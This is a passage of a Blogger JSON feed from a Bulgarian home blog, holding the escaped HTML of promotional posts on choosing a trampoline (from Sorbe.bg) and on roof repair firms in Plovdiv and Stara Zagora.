class=\"MsoNormal\"\u003EВ някои случаи, особено за по-големи деца или тийнейджъри,\nможе да се предпочете \u003Cb\u003Eбатут без мрежа\u003C\/b\u003E, особено ако има добра\nсамодисциплина и опит. Тези модели обикновено изглеждат по-елегантно и\nпредлагат по-отворено пространство за игра, но изискват по-висока степен на\nвнимание и отговорност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EДруг критерий, който заслужава внимание, е начинът на\nзакрепване и монтаж. Някои \u003Cb\u003Eбатути\u003C\/b\u003E се монтират директно върху тревна\nплощ, докато други изискват по-здрава основа или анкерна система, особено в\nрайони с по-силен вятър. Важно е да се уверите, че батутът стои стабилно, без\nзначение от формата му.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EМатериалите, от които е изработен батутът, също са от\nключово значение за дългосрочната му устойчивост. Sorbe.bg предлага батути с\nпоцинкована стоманена рамка, устойчива на корозия, както и повърхности за\nскачане, устойчиви на UV лъчи и износване. Това прави продуктите подходящи\nкакто за интензивна ежедневна игра, така и за целогодишна употреба при правилна\nподдръжка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EПри избора на \u003Cb\u003Eдетски батут\u003C\/b\u003E, не забравяйте да отчетете\nвъзрастта на детето и неговото физическо развитие. По-малките деца се нуждаят\nот по-малък и по-нисък батут, с максимална защита, докато по-големите могат да\nсе възползват от по-голяма повърхност и повече свобода за движение. Размерът на\nпространството, с което разполагате, също ще определи кой модел е най-подходящ\n– не само за поставяне, но и за безопасно използване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EРазнообразието от \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003E\u003Cb\u003Eбатути\u003C\/b\u003E\u003C\/a\u003E, предлагани от\nSorbe.bg, позволява всеки родител да направи правилния избор според своите\nнужди. Независимо дали търсите компактен детски батут за малък двор или\nпо-голям модел за интензивна употреба, можете да бъдете сигурни, че качеството,\nбезопасността и дизайнът ще отговорят на най-високите очаквания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНакрая, запомнете, че правилният \u003Cb\u003Eбатут\u003C\/b\u003E не е просто\nвъпрос на размер или форма – той е съобразен с вашето семейство, начин на живот\nи визия за активност. С точния избор, той ще се превърне в любимо място за\nигра, спорт и щастливи моменти – ден след ден.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6869639967818905063\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/batuti.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6869639967818905063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6869639967818905063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/batuti.html","title":"Сравнение на различни видове батути – кой е подходящ за вас?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2409494577685392194"},"published":{"$t":"2025-04-27T17:36:00.003+03:00"},"updated":{"$t":"2025-04-27T17:37:00.186+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ремонт на покриви"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ремонт на покриви Стара Загора"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ремонт на покриви Пловдив"}],"title":{"type":"text","$t":"Ремонт на покриви от опитни експерти в областта на строителството за град Пловдив и Стара Загора"},"content":{"type":"html","$t":"\u003Ch1 id=\"ремонт-на-покриви-от-опитни-експерти-в-областта-на-строителството-за-град-пловдив-и-стара-загора\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1.125rem; line-height: 1.75rem; margin: 0px 0px 0.888889em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПокривът е един от най-важните елементи на всяка сграда, който осигурява защита срещу атмосферните влияния и допринася за енергийната ефективност на дома или офиса. Независимо дали става въпрос за нов строеж или ремонт на стар покрив, изборът на правилните специалисти е от съществено значение. В този контекст, фирмите за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/\" target=\"_blank\"\u003Eремонт на покриви\u003C\/a\u003E\u003C\/b\u003E в Пловдив и Стара Загора предлагат надеждни и качествени услуги, които гарантират дълготрайна и стабилна конструкция.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s1280\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s320\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EЗначението на качествения ремонт на покриви\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКачественият \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/gradove\/plovdiv\/\" target=\"_blank\"\u003Eремонт на покриви в Пловдив\u003C\/a\u003E\u003C\/b\u003E, както и в останалите градове на България е от решаващо значение за запазването на структурната цялост на сградата и за предотвратяване на потенциални проблеми като течове, мухъл и повреди на вътрешните помещения. Професионалните майстори разполагат с необходимите знания и умения, за да идентифицират проблемите и да предложат най-добрите решения за тяхното отстраняване.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EПредотвратяване на течове\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТечовете са често срещан проблем, особено при стари или неправилно поддържани покриви. Качественият ремонт може да предотврати проникването на вода в сградата, което води до увреждане на стените, таваните и мебелите. Специалистите използват висококачествени материали и техники, за да осигурят водонепроницаемост и дълготрайност на покрива.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EПодобряване на енергийната ефективност\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДобре изолираният и правилно вентилиран покрив може значително да подобри енергийната ефективност на сградата. Това води до намаляване на разходите за отопление и охлаждане, както и до по-комфортна вътрешна среда. Професионалните фирми за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/\" target=\"_blank\"\u003Eремонт на покриви\u003C\/a\u003E\u003C\/b\u003E предлагат решения, които включват инсталация на топлоизолационни материали и вентилационни системи.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"увеличаване-на-стойността-на-имота\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУвеличаване на стойността на имота\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРемонтът на покрива не само подобрява функционалността на сградата, но и увеличава нейната стойност. Купувачите и наемателите ценят добре поддържаните и модернизирани имоти, което прави инвестицията в качествен ремонт разумна и дългосрочна.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EФирми за ремонт на покриви в Пловдив и Стара Загора\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ Пловдив и Стара Загора има множество фирми, които предлагат професионални услуги за ремонт на покриви. Сред тях се открояват компании, които са доказали своята компетентност и надеждност чрез дългогодишен опит и множество успешно завършени проекти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ERemontipokrivi.net - една от водещите бригади за ремонт на покриви\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERemontipokrivi.net е една от водещите фирми в региона, специализирана в ремонта и поддръжката на покриви. Със своя екип от опитни професионалисти и използването на висококачествени материали, компанията предлага пълна гама от услуги, включително диагностика, ремонт и монтаж на нови покриви. Клиентите могат да разчитат на бързо и ефективно обслужване, както и на конкурентни цени.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EКак да изберем подходящата фирма за ремонт на покриви?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на подходяща фирма за ремонт на покриви е важен процес, който изисква внимателно проучване и оценка на няколко ключови фактора:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОпит и квалификация\u003C\/span\u003E: Изберете фирма с доказан опит и квалифицирани специалисти, които разполагат с необходимите сертификати и лицензи.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОтзиви и препоръки\u003C\/span\u003E: Разгледайте отзивите на предишни клиенти и потърсете препоръки от приятели и познати.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКачество на материалите\u003C\/span\u003E: Уверете се, че фирмата използва висококачествени материали, които гарантират дълготрайност и надеждност на покрива.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EЦенови предложения\u003C\/span\u003E: Сравнете ценовите предложения на различни фирми, но не избирайте най-евтиния вариант, ако това означава компромис с качеството.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EГаранции и следпродажбено обслужване\u003C\/span\u003E: Проверете какви гаранции предлага фирмата и какво включва следпродажбеното обслужване.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EРемонтът на покриви е критичен процес, който изисква професионализъм и внимание към детайлите. В Пловдив и Стара Загора има множество фирми, които предлагат качествени услуги в тази област. Изборът на правилната фирма може да гарантира дълготрайност, енергийна ефективност и повишена стойност на вашия имот. Ако търсите надежден партньор за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/gradove\/stara-zagora\/\" target=\"_blank\"\u003Eремонт на покриви в Стара Загора\u003C\/a\u003E\u003C\/b\u003E, посетете сайта на Remontipokrivi net!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2409494577685392194\/comments\/default","title":"Коментари за 